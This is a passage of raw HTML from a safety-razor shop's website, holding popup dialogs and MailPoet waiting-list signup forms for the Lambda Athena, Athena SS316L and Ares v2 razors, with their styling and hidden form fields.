<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_10" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_1nizu" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1nizu"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena SS316L Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </code></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-21140" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:21140,&quot;slug&quot;:&quot;2nd-popup-test&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-21140" class="pum-container popmake theme-20744 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-21104" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:21104,&quot;slug&quot;:&quot;athena-bronze&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-21104" class="pum-container popmake theme-20744 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_5"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_5 .mailpoet_form {  }
#mailpoet_form_5 form { margin-bottom: 0; }
#mailpoet_form_5 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_5 .wp-block-column:not(:first-child), #mailpoet_form_5 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_5 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_5 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_5 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_5 .mailpoet_segment_label, #mailpoet_form_5 .mailpoet_text_label, #mailpoet_form_5 .mailpoet_textarea_label, #mailpoet_form_5 .mailpoet_select_label, #mailpoet_form_5 .mailpoet_radio_label, #mailpoet_form_5 .mailpoet_checkbox_label, #mailpoet_form_5 .mailpoet_list_label, #mailpoet_form_5 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_5 .mailpoet_text, #mailpoet_form_5 .mailpoet_textarea, #mailpoet_form_5 .mailpoet_select, #mailpoet_form_5 .mailpoet_date_month, #mailpoet_form_5 .mailpoet_date_day, #mailpoet_form_5 .mailpoet_date_year, #mailpoet_form_5 .mailpoet_date { display: block; }
#mailpoet_form_5 .mailpoet_text, #mailpoet_form_5 .mailpoet_textarea { width: 200px; }
#mailpoet_form_5 .mailpoet_checkbox {  }
#mailpoet_form_5 .mailpoet_submit {  }
#mailpoet_form_5 .mailpoet_divider {  }
#mailpoet_form_5 .mailpoet_message {  }
#mailpoet_form_5 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_5 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_5{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_5 form.mailpoet_form {padding: 0px;}#mailpoet_form_5{width: 100%;}#mailpoet_form_5 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_5 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_5 input.parsley-success {color: #00d084}
        #mailpoet_form_5 select.parsley-success {color: #00d084}
        #mailpoet_form_5 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_5 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_5 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_5 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_5 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_5 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_5 .parsley-required {color: #cf2e2e}
        #mailpoet_form_5 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_5 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_5 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_5 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_5 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="5" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile" style="padding:0 0 0 0;"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a.jpg" alt class="wp-image-22337" srcset="https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a.jpg 1200w, https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a-800x533.jpg 800w, https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a-300x200.jpg 300w, https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a-1024x683.jpg 1024w, https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_1a-768x512.jpg 768w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_5" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1du5x" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1du5x"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_5" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_qio0b" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_qio0b"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_5" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_1oyek" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1oyek"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_7"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_7 .mailpoet_form {  }
#mailpoet_form_7 form { margin-bottom: 0; }
#mailpoet_form_7 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_7 .wp-block-column:not(:first-child), #mailpoet_form_7 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_7 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_7 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_7 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_7 .mailpoet_segment_label, #mailpoet_form_7 .mailpoet_text_label, #mailpoet_form_7 .mailpoet_textarea_label, #mailpoet_form_7 .mailpoet_select_label, #mailpoet_form_7 .mailpoet_radio_label, #mailpoet_form_7 .mailpoet_checkbox_label, #mailpoet_form_7 .mailpoet_list_label, #mailpoet_form_7 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_7 .mailpoet_text, #mailpoet_form_7 .mailpoet_textarea, #mailpoet_form_7 .mailpoet_select, #mailpoet_form_7 .mailpoet_date_month, #mailpoet_form_7 .mailpoet_date_day, #mailpoet_form_7 .mailpoet_date_year, #mailpoet_form_7 .mailpoet_date { display: block; }
#mailpoet_form_7 .mailpoet_text, #mailpoet_form_7 .mailpoet_textarea { width: 200px; }
#mailpoet_form_7 .mailpoet_checkbox {  }
#mailpoet_form_7 .mailpoet_submit {  }
#mailpoet_form_7 .mailpoet_divider {  }
#mailpoet_form_7 .mailpoet_message {  }
#mailpoet_form_7 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_7 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_7{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_7 form.mailpoet_form {padding: 0px;}#mailpoet_form_7{width: 100%;}#mailpoet_form_7 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_7 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_7 input.parsley-success {color: #00d084}
        #mailpoet_form_7 select.parsley-success {color: #00d084}
        #mailpoet_form_7 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_7 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_7 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_7 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_7 .parsley-required {color: #cf2e2e}
        #mailpoet_form_7 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_7 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_7 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_7 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_7 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="7" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1.jpg" alt class="wp-image-22376" srcset="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1.jpg 1067w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-800x534.jpg 800w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-300x200.jpg 300w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-1024x683.jpg 1024w, https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Ares_v2_3a-1-768x512.jpg 768w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_7" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1ewkv" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1ewkv"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_7" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1tvud" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1tvud"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_7" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_14p3v" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_14p3v"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_10"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_10 .mailpoet_form {  }
#mailpoet_form_10 form { margin-bottom: 0; }
#mailpoet_form_10 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_10 .wp-block-column:not(:first-child), #mailpoet_form_10 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_10 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_10 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_10 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_10 .mailpoet_segment_label, #mailpoet_form_10 .mailpoet_text_label, #mailpoet_form_10 .mailpoet_textarea_label, #mailpoet_form_10 .mailpoet_select_label, #mailpoet_form_10 .mailpoet_radio_label, #mailpoet_form_10 .mailpoet_checkbox_label, #mailpoet_form_10 .mailpoet_list_label, #mailpoet_form_10 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_10 .mailpoet_text, #mailpoet_form_10 .mailpoet_textarea, #mailpoet_form_10 .mailpoet_select, #mailpoet_form_10 .mailpoet_date_month, #mailpoet_form_10 .mailpoet_date_day, #mailpoet_form_10 .mailpoet_date_year, #mailpoet_form_10 .mailpoet_date { display: block; }
#mailpoet_form_10 .mailpoet_text, #mailpoet_form_10 .mailpoet_textarea { width: 200px; }
#mailpoet_form_10 .mailpoet_checkbox {  }
#mailpoet_form_10 .mailpoet_submit {  }
#mailpoet_form_10 .mailpoet_divider {  }
#mailpoet_form_10 .mailpoet_message {  }
#mailpoet_form_10 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_10 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_10{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_10 form.mailpoet_form {padding: 0px;}#mailpoet_form_10{width: 93%;}#mailpoet_form_10 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_10 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_10 input.parsley-success {color: #00d084}
        #mailpoet_form_10 select.parsley-success {color: #00d084}
        #mailpoet_form_10 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_10 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_10 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_10 .parsley-required {color: #cf2e2e}
        #mailpoet_form_10 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_10 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_10 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_10 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_10 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="10" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5.jpg" alt class="wp-image-23796" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5.jpg 1008w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-261x300.jpg 261w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-891x1024.jpg 891w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-768x883.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-800x920.jpg 800w" width=286 height=0 style="width: 286px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena SS316L Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena SS 316L safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_10" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1rrf9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1rrf9"></span></div>
